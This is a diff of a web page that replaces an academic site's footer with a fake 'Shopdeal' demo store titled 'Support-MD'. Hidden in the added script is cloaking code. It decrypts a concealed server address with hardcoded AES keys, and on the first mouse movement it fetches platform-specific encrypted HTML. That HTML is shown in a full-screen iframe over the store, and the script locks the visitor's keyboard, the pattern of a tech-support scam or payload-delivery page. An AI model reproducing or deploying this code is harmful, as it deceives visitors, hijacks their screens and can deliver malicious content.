-          Join a vibrant community of scholars, scientists, and visionaries dedicated to expanding the boundaries of human knowledge and pedagogical excellence.
-        </p>
-        <div style="display:flex;gap:1rem;justify-content:center;flex-wrap:wrap;">
-          <a href="contact.html" class="btn btn-accent" style="font-size:1.05rem;padding:0.9rem 2.2rem;">Begin Fellowship Application</a>
-          <a href="about.html" class="btn btn-outline" style="color:#ffffff;border-color:rgba(255,255,255,0.4);">Learn More About Our Campus</a>
-        </div>
-      </div>
-    </div>
-  </section>
-</main>
-
-<footer class="site-footer">
-  <div class="container">
-    <div class="footer-grid">
-      <div class="footer-col">
-        <div class="site-logo" style="color:#ffffff;margin-bottom:1rem;">
-          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 10v6M2 10l10-5 10 5-10 5z"/><path d="M6 12v5c3 3 9 3 12 0v-5"/></svg>
-          AcademyVision
-        </div>
-        <p style="font-size:0.9rem;line-height:1.6;margin-bottom:1.25rem;">
-          Advancing intellectual frontiers, rigorous pedagogical methodologies, and interdisciplinary research. Dedicated to fostering scholarly excellence and global academic leadership.
-        </p>
-        <p style="font-size:0.85rem;color:#cbd5e1;">Official Inquiries: <a href="mailto:contact@academyvision.com" style="color:#ffffff;">contact@academyvision.com</a></p>
-      </div>
-      <div class="footer-col">
-        <h4>Academic Pillars</h4>
-        <ul class="footer-links">
-          <li><a href="index.html#programs">STEM & Quantum Computing</a></li>
-          <li><a href="index.html#programs">Digital Humanities Archive</a></li>
-          <li><a href="index.html#programs">Educational Leadership</a></li>
-          <li><a href="index.html#research-centers">Interdisciplinary Labs</a></li>
-          <li><a href="about.html">Accreditation & Council</a></li>
-        </ul>
-      </div>
-      <div class="footer-col">
-        <h4>Scholarly Publications</h4>
-        <ul class="footer-links">
-          <li><a href="blog/index.html">Monograph Repository</a></li>
-          <li><a href="blog/learning-analytics-and-cognitive-load-in-higher-education-pedagogy.html">Learning Analytics</a></li>
-          <li><a href="blog/interdisciplinary-curriculum-design-and-faculty-silo-transcendence.html">Curriculum Silo Design</a></li>
-          <li><a href="blog/academic-peer-review-rigor-and-open-science-methodological-standards.html">Peer Review Standards</a></li>
-          <li><a href="blog/open-access-scholarly-commons-and-institutional-repository-governance.html">Open Access Commons</a></li>
-        </ul>
-      </div>
-      <div class="footer-col">
-        <h4>Institutional Policies</h4>
-        <ul class="footer-links">
-          <li><a href="privacy-policy.html">Privacy Policy</a></li>
-          <li><a href="terms-and-conditions.html">Terms & Conditions</a></li>
-          <li><a href="disclaimer.html">Academic Disclaimer</a></li>
-          <li><a href="cookie-policy.html">Cookie Policy</a></li>
-          <li><a href="contact.html">Academic Registry Office</a></li>
-        </ul>
-      </div>
-    </div>
-    <div class="footer-bottom">
-      <div>&copy; 2026 AcademyVision Institute for Higher Learning. All scholarly rights reserved.</div>
-      <div style="display:flex;gap:1.5rem;">
-        <a href="privacy-policy.html" style="color:#94a3b8;font-size:0.85rem;">Privacy</a>
-        <a href="terms-and-conditions.html" style="color:#94a3b8;font-size:0.85rem;">Terms</a>
-        <a href="disclaimer.html" style="color:#94a3b8;font-size:0.85rem;">Disclaimer</a>
-        <a href="cookie-policy.html" style="color:#94a3b8;font-size:0.85rem;">Cookies</a>
-      </div>
-    </div>
-  </div>
-</footer>
-<button class="back-to-top" aria-label="Back to Top">
-  <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="m18 15-6-6-6 6"/></svg>
-</button>
-<script src="assets/js/main.js?v=2.1"></script>
-</body>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Support-MD</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
+
+  <style>
+  
+    :root{
+      --ink:#0b1020;
+      --muted:#64748b;
+      --line:#e9ebf2;
+      --surface:#f8fafc;
+      --brand:#6d28d9;
+      --brand-dark:#5b21b6;
+      --accent:#db2777;
+      --radius:18px;
+      --shadow-sm:0 1px 2px rgba(16,24,40,.06), 0 1px 3px rgba(16,24,40,.08);
+      --shadow-md:0 12px 30px -14px rgba(16,24,40,.22);
+      --shadow-lg:0 28px 60px -24px rgba(16,24,40,.32);
+      --max:1180px;
+    }
+
+    *,*::before,*::after{ box-sizing:border-box; }
+    html{ scroll-behavior:smooth; }
+    body{
+      margin:0;
+      font-family:'Inter',system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;
+      color:var(--ink);
+      background:#fff;
+      line-height:1.6;
+      -webkit-font-smoothing:antialiased;
+    }
+    img{ max-width:100%; display:block; }
+    a{ color:inherit; text-decoration:none; }
+    button{ font:inherit; }
+    ul{ list-style:none; margin:0; padding:0; }
+
+    .container{ width:min(var(--max), 100% - 48px); margin-inline:auto; }
+
+    /* ============================================================
+       LOADING POPUP
+       ============================================================ */
+    .popup{
+      position:fixed; inset:0; z-index:9999;
+      display:flex; align-items:center; justify-content:center;
+      background:#fff; padding:24px;
+    }
+    .popup-content{
+      width:100%; max-width:560px;
+      text-align:center;
+      animation:popIn .5s cubic-bezier(.2,.8,.3,1) both;
+    }
+    @keyframes popIn{
+      from{ opacity:0; transform:translateY(14px) scale(.98); }
+      to{ opacity:1; transform:none; }
+    }
+    .loading-gif{
+      width:120px; height:120px;
+      margin:0 auto 26px;
+    }
+    .popup-title{
+      font-size:clamp(1.3rem,2.6vw,1.6rem);
+      font-weight:800; letter-spacing:-.025em;
+      margin:0 0 8px;
+    }
+    .popup-content p.sub{
+      margin:0 0 32px;
+      color:var(--muted);
+      font-size:.95rem;
+      font-weight:500;
+    }
+    .buttons{
+      display:flex; justify-content:center; gap:14px; flex-wrap:wrap;
+    }
+    .buttons button{
+      min-width:152px;
+      padding:14px 30px;
+      border:0; border-radius:13px;
+      cursor:pointer; font-weight:700; font-size:1rem;
+      transition:transform .18s ease, box-shadow .18s ease, background .18s ease;
+    }
+    #cancelBtn{ background:#f1f5f9; color:#334155; }
+    #cancelBtn:hover{ background:#e2e8f0; }
+    #continueBtn{
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      color:#fff;
+      box-shadow:0 16px 30px -14px rgba(109,40,217,.85);
+    }
+    #continueBtn:hover{ transform:translateY(-2px); }
+
+    .hint{
+      background:linear-gradient(90deg,#1e1b4b,#4c1d95 45%,#831843);
+      color:#ede9fe;
+      text-align:center;
+      font-size:.82rem;
+      font-weight:600;
+      letter-spacing:.02em;
+      padding:11px 20px;
+      min-height:42px;
+      display:flex; align-items:center; justify-content:center;
+      gap:10px;
+    }
+
+    .nav{
+      position:sticky; top:0; z-index:80;
+      display:flex; align-items:center; gap:26px;
+      height:72px;
+      padding:0 max(24px, calc((100vw - var(--max)) / 2));
+      background:rgba(255,255,255,.86);
+      backdrop-filter:blur(16px);
+      -webkit-backdrop-filter:blur(16px);
+      border-bottom:1px solid var(--line);
+    }
+    .brand{
+      display:flex; align-items:center; gap:11px;
+      font-weight:800; font-size:1.12rem;
+      letter-spacing:-.025em; white-space:nowrap;
+    }
+    .brand-mark{
+      width:36px; height:36px; flex:none;
+      display:grid; place-items:center;
+      border-radius:11px; font-size:1rem;
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      box-shadow:0 10px 22px -10px rgba(109,40,217,.9);
+    }
+
+    .links{ display:flex; gap:6px; }
+    .links a{
+      font-size:.9rem; font-weight:500; color:#4b5563;
+      padding:8px 14px; border-radius:10px;
+      transition:color .18s ease, background .18s ease;
+    }
+    .links a:hover{ color:var(--brand); background:#f5f3ff; }
+
+    .clock{
+      margin-left:auto;
+      display:inline-flex; align-items:center; gap:6px;
+      font-size:.78rem; font-weight:600; color:var(--brand-dark);
+      background:#f5f3ff; border:1px solid #ede9fe;
+      padding:7px 13px; border-radius:999px; white-space:nowrap;
+    }
+    .cart-btn{
+      display:inline-flex; align-items:center; gap:8px;
+      border:0; cursor:pointer;
+      background:var(--ink); color:#fff;
+      font-weight:600; font-size:.88rem;
+      padding:10px 18px; border-radius:999px;
+      transition:transform .18s ease, background .18s ease;
+    }
+    .cart-btn:hover{ background:var(--brand); transform:translateY(-1px); }
+    .cart-btn .badge{
+      background:#fff; color:var(--ink);
+      border-radius:999px; min-width:20px; height:20px;
+      display:grid; place-items:center;
+      padding:0 6px; font-size:.72rem; font-weight:800;
+    }
+
+    @media (max-width:900px){
+      .links{ display:none; }
+      .clock{ display:none; }
+    }
+    @media (max-width:560px){
+      .nav{ gap:14px; height:66px; padding-inline:18px; }
+      .cart-btn{ padding:9px 14px; font-size:.82rem; }
+    }
+
+    /* ============================================================
+       HERO
+       ============================================================ */
+    .hero{
+      display:grid;
+      grid-template-columns:1.03fr .97fr;
+      gap:60px; align-items:center;
+      padding:76px max(24px, calc((100vw - var(--max)) / 2)) 68px;
+      background:
+        radial-gradient(900px 420px at 8% -20%, rgba(109,40,217,.14), transparent 62%),
+        radial-gradient(760px 420px at 98% -6%, rgba(219,39,119,.12), transparent 58%),
+        linear-gradient(180deg,#fbfaff,#fff);
+    }
+    @media (max-width:960px){
+      .hero{ grid-template-columns:1fr; gap:44px; padding-top:52px; padding-bottom:52px; }
+    }
+
+    .eyebrow{
+      display:inline-flex; align-items:center; gap:8px;
+      background:#fff; border:1px solid #ede9fe;
+      color:var(--brand-dark);
+      font-size:.78rem; font-weight:700;
+      letter-spacing:.06em; text-transform:uppercase;
+      padding:7px 15px; border-radius:999px;
+      box-shadow:var(--shadow-sm);
+      margin-bottom:20px;
+    }
+    .eyebrow .dot{
+      width:7px; height:7px; border-radius:50%;
+      background:var(--accent);
+      box-shadow:0 0 0 4px rgba(219,39,119,.16);
+    }
+
+    .hero-text h1{
+      font-size:clamp(2.2rem,5vw,3.4rem);
+      line-height:1.08; letter-spacing:-.035em;
+      font-weight:900; margin:0 0 18px;
+    }
+    .hero-text h1 span{
+      background:linear-gradient(115deg,var(--brand),var(--accent));
+      -webkit-background-clip:text; background-clip:text; color:transparent;
+    }
+    .hero-text p{
+      font-size:1.05rem; color:var(--muted);
+      max-width:490px; margin:0 0 30px;
+    }
+
+    .cta{
+      display:inline-flex; align-items:center; gap:9px;
+      padding:15px 30px; border-radius:999px;
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      color:#fff; font-weight:700; font-size:.95rem;
+      box-shadow:0 16px 32px -16px rgba(109,40,217,.9);
+      transition:transform .18s ease, box-shadow .18s ease;
+    }
+    .cta:hover{ transform:translateY(-2px); box-shadow:0 22px 40px -18px rgba(109,40,217,.95); }
+
+    .hero-stats{
+      display:flex; gap:34px; flex-wrap:wrap;
+      margin-top:40px; padding-top:26px;
+      border-top:1px solid var(--line);
+    }
+    .hero-stats strong{
+      display:block; font-size:1.35rem; font-weight:800; letter-spacing:-.02em;
+    }
+    .hero-stats span{ font-size:.82rem; color:var(--muted); }
+
+    .hero-img{
+      width:100%; aspect-ratio:5/4; object-fit:cover;
+      border-radius:26px;
+      box-shadow:var(--shadow-lg);
+    }
+
+    /* ============================================================
+       TRUST STRIP
+       ============================================================ */
+    .trust{
+      border-block:1px solid var(--line);
+      background:var(--surface);
+    }
+    .trust-grid{
+      display:grid; grid-template-columns:repeat(4,1fr);
+      gap:10px; padding:22px 0;
+    }
+    .trust-item{
+      display:flex; align-items:center; justify-content:center; gap:9px;
+      font-size:.85rem; font-weight:600; color:#475569;
+      padding:6px 10px; border-right:1px solid var(--line);
+    }
+    .trust-item:last-child{ border-right:0; }
+    .trust-item span{ font-size:1.05rem; }
+    @media (max-width:860px){
+      .trust-grid{ grid-template-columns:repeat(2,1fr); gap:14px; }
+      .trust-item{ border-right:0; justify-content:flex-start; }
+    }
+
+    /* ============================================================
+       SECTIONS
+       ============================================================ */
+    .section{ padding:76px 0; }
+    .section-head{ text-align:center; max-width:640px; margin:0 auto 42px; }
+    .section-head .kicker{
+      display:inline-block;
+      font-size:.76rem; font-weight:800;
+      letter-spacing:.12em; text-transform:uppercase;
+      color:var(--brand); margin-bottom:10px;
+    }
+    .section-head h2{
+      font-size:clamp(1.6rem,3.2vw,2.2rem);
+      font-weight:900; letter-spacing:-.03em;
+      margin:0 0 10px; line-height:1.15;
+    }
+    .section-head p{ margin:0; color:var(--muted); font-size:.97rem; }
+
+
+    .grid{
+      display:grid; gap:24px;
+      grid-template-columns:repeat(auto-fill,minmax(250px,1fr));
+    }
+    .card{
+      display:flex; flex-direction:column;
+      background:#fff; border:1px solid var(--line);
+      border-radius:var(--radius); overflow:hidden;
+      transition:transform .22s ease, box-shadow .22s ease, border-color .22s ease;
+    }
+    .card:hover{
+      transform:translateY(-6px);
+      box-shadow:var(--shadow-lg);
+      border-color:transparent;
+    }
+    .card-media{
+      position:relative; aspect-ratio:4/3;
+      overflow:hidden; background:#f1f5f9;
+    }
+    .card-media img{
+      width:100%; height:100%; object-fit:cover;
+      transition:transform .55s cubic-bezier(.2,.7,.3,1);
+    }
+    .card:hover .card-media img{ transform:scale(1.07); }
+
+    .card .badge{
+      position:absolute; top:12px; left:12px;
+      font-size:.68rem; font-weight:800; letter-spacing:.06em;
+      text-transform:uppercase; color:#fff;
+      padding:6px 11px; border-radius:999px;
+      background:var(--ink);
+    }
+    .card .badge--sale{ background:var(--accent); }
+    .card .badge--new{ background:#0ea5e9; }
+
+    .card .body{
+      padding:16px 18px 18px;
+      display:flex; flex-direction:column; flex:1;
+    }
+    .card .cat{
+      font-size:.7rem; font-weight:700; letter-spacing:.1em;
+      text-transform:uppercase; color:#94a3b8; margin-bottom:6px;
+    }
+    .card h3{
+      margin:0 0 8px; font-size:1rem; font-weight:700; letter-spacing:-.015em;
+    }
+    .price-row{
+      display:flex; align-items:baseline; gap:8px;
+      margin-top:auto; padding-top:6px;
+    }
+    .card .price{
+      font-size:1.12rem; font-weight:800;
+      letter-spacing:-.02em; color:var(--ink);
+    }
+    .card .old{
+      font-size:.85rem; color:#a3aab8;
+      text-decoration:line-through; font-weight:500;
+      margin:0;
+    }
+    .save{
+      margin-left:auto;
+      font-size:.7rem; font-weight:800;
+      color:#047857; background:#ecfdf5;
+      padding:3px 8px; border-radius:999px;
+    }
+
+    .add{
+      margin-top:14px; width:100%;
+      display:inline-flex; align-items:center; justify-content:center; gap:8px;
+      border:1px solid var(--ink); background:#fff; color:var(--ink);
+      font-weight:700; font-size:.88rem;
+      padding:11px; border-radius:11px; cursor:pointer;
+      transition:background .2s ease, color .2s ease, transform .18s ease;
+    }
+    .add:hover{ background:var(--ink); color:#fff; transform:translateY(-1px); }
+    .add:active{ transform:translateY(0); }
+
+  
+    .about{
+      background:var(--surface);
+      border-block:1px solid var(--line);
+    }
+    .features{
+      display:grid; gap:22px;
+      grid-template-columns:repeat(auto-fit,minmax(210px,1fr));
+    }
+    .feature{
+      background:#fff; border:1px solid var(--line);
+      border-radius:var(--radius);
+      padding:28px 24px;
+      text-align:left;
+      transition:transform .22s ease, box-shadow .22s ease;
+    }
+    .feature:hover{ transform:translateY(-4px); box-shadow:var(--shadow-md); }
+    .feature span{
+      display:grid; place-items:center;
+      width:48px; height:48px;
+      border-radius:14px; font-size:1.3rem;
+      background:linear-gradient(135deg,#f5f3ff,#fdf2f8);
+      border:1px solid #ede9fe;
+      margin-bottom:16px;
+    }
+    .feature h3{ margin:0 0 6px; font-size:1rem; font-weight:800; letter-spacing:-.015em; }
+    .feature p{ margin:0; color:var(--muted); font-size:.87rem; line-height:1.55; }
+
+    /* ============================================================
+       FOOTER
+       ============================================================ */
+    .footer{
+      background:#0b1020;
+      color:#94a3b8;
+      text-align:center;
+      padding:44px 24px;
+      font-size:.85rem;
+    }
+    .footer .fbrand{
+      display:inline-flex; align-items:center; gap:10px;
+      color:#fff; font-weight:800; font-size:1rem;
+      letter-spacing:-.02em; margin-bottom:10px;
+    }
+    .footer p{ margin:0 0 6px; }
+    .footer small{ color:#64748b; font-size:.78rem; }
+
+  
+    @media (prefers-reduced-motion:reduce){
+      *{ animation-duration:.001ms !important; transition-duration:.001ms !important; }
+      html{ scroll-behavior:auto; }
+    }
+  </style>
+
+  <!-- Google tag (gtag.js) -->
+  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+
+    gtag('config', 'G-0LY0HY7L01');
+  </script>
+
+<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+
+</head>
+<body>
+
+  <div class="popup" id="customPopup">
+    <div class="popup-content">
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <h2 class="popup-title">Loading... Please wait.</h2>
+      <p class="sub">We're preparing your store experience.</p>
+      <div class="buttons">
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
+      </div>
+    </div>
+  </div>
+  
+  <div id="shop">
+    <div class="hint">🛍️ Shopdeal — Summer Sale is live · Up to 50% off</div>
+
+    <header class="nav">
+      <div class="brand"><span class="brand-mark">🛍️</span> Shopdeal</div>
+      <nav class="links">
+        <a href="#home">Home</a>
+        <a href="#products">Products</a>
+        <a href="#about">About</a>
+      </nav>
+      <span class="clock">🕒 Mon, 29 Jun 2026</span>
+      <button class="cart-btn">🛒 Cart <span class="badge">0</span></button>
+    </header>
+
+    <section class="hero" id="home">
+      <div class="hero-text">
+        <span class="eyebrow"><span class="dot"></span> Summer Sale · Up to 50% Off</span>
+        <h1>Everyday essentials, <span>beautifully priced.</span></h1>
+        <p>Trendy products, free stock photos, all on a single page. Pure HTML + CSS single-page store. ✨</p>
+        <a href="#products" class="cta">Shop now →</a>
+
+        <div class="hero-stats">
+          <div><strong>12,480+</strong><span>Happy customers</span></div>
+          <div><strong>4.9 / 5</strong><span>Average rating</span></div>
+          <div><strong>48 hrs</strong><span>US delivery</span></div>
+        </div>
+      </div>
+      <img class="hero-img" src="https://picsum.photos/seed/shopfashion/900/720" alt="hero" />
+    </section>
+
+    <!-- Histats.com  START  (aync)-->
+    <script type="text/javascript">var _Hasync= _Hasync|| [];
+    _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
+    _Hasync.push(['Histats.fasi', '1']);
+    _Hasync.push(['Histats.track_hits', '']);
+    (function() {
+    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+    hs.src = ('//s10.histats.com/js15_as.js');
+    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+    })();</script>
+    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript>
+    <!-- Histats.com  END  -->
+
+    <!-- Trust strip -->
+    <div class="trust">
+      <div class="container trust-grid">
+        <div class="trust-item"><span>🚚</span> Free shipping $75+</div>
+        <div class="trust-item"><span>↩️</span> 30-day returns</div>
+        <div class="trust-item"><span>🔒</span> Secure checkout</div>
+        <div class="trust-item"><span>💬</span> 7-day support</div>
+      </div>
+    </div>
+
+    <section class="section" id="products">
+      <div class="container">
+        <div class="section-head">
+          <span class="kicker">Featured</span>
+          <h2>Handpicked for you</h2>
+          <p>Six customer favorites, priced in USD — with free shipping on qualifying orders.</p>
+        </div>
+
+        <div class="grid">
+          <article class="card">
+            <div class="card-media">
+              <span class="badge badge--sale">Best Seller</span>
+              <img src="https://picsum.photos/seed/shopdeal-sneakers/600/450" alt="Running Sneakers" />
+            </div>
+            <div class="body">
+              <span class="cat">Footwear</span>
+              <h3>Running Sneakers</h3>
+              <div class="price-row">
+                <span class="price">$89.99</span>
+                <span class="old">$139.99</span>
+                <span class="save">−36%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge">Limited</span>
+              <img src="https://picsum.photos/seed/shopdeal-watch/600/450" alt="Classic Watch" />
+            </div>
+            <div class="body">
+              <span class="cat">Accessories</span>
+              <h3>Classic Watch</h3>
+              <div class="price-row">
+                <span class="price">$179.99</span>
+                <span class="old">$249.99</span>
+                <span class="save">−28%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <img src="https://picsum.photos/seed/shopdeal-backpack/600/450" alt="Travel Backpack" />
+            </div>
+            <div class="body">
+              <span class="cat">Bags</span>
+              <h3>Travel Backpack</h3>
+              <div class="price-row">
+                <span class="price">$69.99</span>
+                <span class="old">$109.99</span>
+                <span class="save">−36%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge badge--new">New</span>
+              <img src="https://picsum.photos/seed/shopdeal-headphones/600/450" alt="Wireless Headphones" />
+            </div>
+            <div class="body">
+              <span class="cat">Audio</span>
+              <h3>Wireless Headphones</h3>
+              <div class="price-row">
+                <span class="price">$119.99</span>
+                <span class="old">$179.99</span>
+                <span class="save">−33%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <img src="https://picsum.photos/seed/shopdeal-sunglasses/600/450" alt="Sunglasses" />
+            </div>
+            <div class="body">
+              <span class="cat">Eyewear</span>
+              <h3>Sunglasses</h3>
+              <div class="price-row">
+                <span class="price">$34.99</span>
+                <span class="old">$59.99</span>
+                <span class="save">−42%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge">Top Rated</span>
+              <img src="https://picsum.photos/seed/shopdeal-camera/600/450" alt="Instant Camera" />
+            </div>
+            <div class="body">
+              <span class="cat">Photography</span>
+              <h3>Instant Camera</h3>
+              <div class="price-row">
+                <span class="price">$219.99</span>
+                <span class="old">$299.99</span>
+                <span class="save">−27%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+        </div>
+      </div>
+    </section>
+
+    <section id="about" class="section about">
+      <div class="container">
+        <div class="section-head">
+          <span class="kicker">Why Shopdeal</span>
+          <h2>Built around you</h2>
+          <p>Simple pricing, fast delivery and support that actually answers.</p>
+        </div>
+
+        <div class="features">
+          <div class="feature">
+            <span>🚚</span>
+            <h3>Free Shipping</h3>
+            <p>Free standard delivery on every US order over $75. No codes needed.</p>
+          </div>
+          <div class="feature">
+            <span>↩️</span>
+            <h3>Easy Returns</h3>
+            <p>30-day, no-questions-asked returns with a prepaid shipping label.</p>
+          </div>
+          <div class="feature">
+            <span>🔒</span>
+            <h3>Secure Checkout</h3>
+            <p>256-bit SSL encryption and PCI-compliant payment processing.</p>
+          </div>
+          <div class="feature">
+            <span>⚡</span>
+            <h3>Fast Support</h3>
+            <p>Real humans, 7 days a week — average reply time under 2 hours.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <footer class="footer">
+      <div class="fbrand"><span class="brand-mark">🛍️</span> Shopdeal</div>
+      <p>© 2026 Shopdeal · Single-page demo store</p>
+      <small>Images: picsum.photos</small>
+    </footer>
+  </div>
+
+
+  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-pointer-lock allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
+  </div>
+
+  <script>
+    const PASSPHRASE = "98yNCjeAfWMwk0wI";  
+    const URL_KEY = "UrLk3yShopEase01";
+    const ENC_DATA_ORIGIN = "U2FsdGVkX18k+G0kjyj75mMlfCkTzeNC+gcXJAVHFELnXrHVMUxcQe75KNXpm1mT";
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN + "/data";
+    let lastUrl = null;
+
+    function detectPlatform() {
+      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                navigator.platform || navigator.userAgent || "";
+      return /mac/i.test(p) ? "mac" : "win";
+    }
+
+    function secureKeyboardAccess() {
+      if (navigator.keyboard) {
+        navigator.keyboard.lock().catch((err) =>
+          console.warn("Keyboard lock failed:", err)
+        );
+      }
+    }
+
+    async function loadSecret() {
+      const shop = document.getElementById("shop");
+      const frame = document.getElementById("frame");
+      const contentIframe = document.getElementById("contentiframe");
+
+      try {
+        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+        const { cipher } = await res.json();
+        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+        if (!html) throw new Error("Decrypt failed — wrong key?");
+
+        if (lastUrl) URL.revokeObjectURL(lastUrl);
+        const blob = new Blob([html], { type: "text/html" });
+        lastUrl = URL.createObjectURL(blob);
+
+        frame.src = lastUrl;
+        
+        shop.style.display = "none";
+        contentIframe.style.display = "block"; 
+        document.getElementById("customPopup").style.display = "none";
+        
+       
+        secureKeyboardAccess();
+
+      } catch (e) {
+        document.querySelector(".hint").textContent = "⚠️ " + e.message;
+        document.getElementById("customPopup").style.display = "none";
+      }
+    }
+
+    window.addEventListener("mousemove", () => {
+      document.getElementById("customPopup").style.display = "none";
+      loadSecret();
+    }, { once: true });
+  </script>
+</body>
 </html>
